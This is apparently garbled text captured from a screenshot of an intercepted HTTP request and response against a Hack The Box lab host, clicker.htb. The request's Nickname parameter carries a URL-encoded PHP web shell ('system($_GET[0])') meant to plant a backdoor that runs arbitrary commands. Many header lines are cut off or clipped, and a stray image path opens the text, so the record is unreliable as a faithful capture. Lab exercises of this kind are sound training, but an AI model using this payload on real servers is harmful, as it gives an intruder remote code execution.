 Hex
\n
game.php?clicks=11111111111111111&level=111&Nickname=<%3fphp+system($_GET[0])%3b%3f> HTTP/1.1
ker.htb
secure-Requests: 1
: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ttp://clicker.htb/play.php
oding: gzip, deflate, br
guage: en
PSESSID=0p49gigu3vrtm3n4hq3pibqanv
: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 06:40:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 G
5 Cache-Control: no-store, no-cache, m
6 Pragma: no-cache
7 Location: /index.php?msg=Game has be
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF
11
12